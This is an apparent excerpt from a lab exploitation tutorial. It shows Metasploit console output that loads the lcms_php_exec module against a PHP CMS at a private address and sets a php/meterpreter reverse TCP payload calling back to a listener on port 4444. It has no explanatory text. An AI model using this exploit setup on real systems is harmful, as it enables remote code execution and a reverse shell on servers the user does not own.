 msf exploit(multi/http/lcms_php_exec) > use exploit/multi/http/lcms_php_exec
msf exploit(multi/http/lcms_php_exec) > show options
Module options (exploit/multi/http/lcms_php_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,t
ype:host:port][...]
RHOST 192.168.1.104 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connection
s
URI /cms/ yes URI
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.39 yes The listen address
LPORT 4444 yes The listen port
SCU
SİBER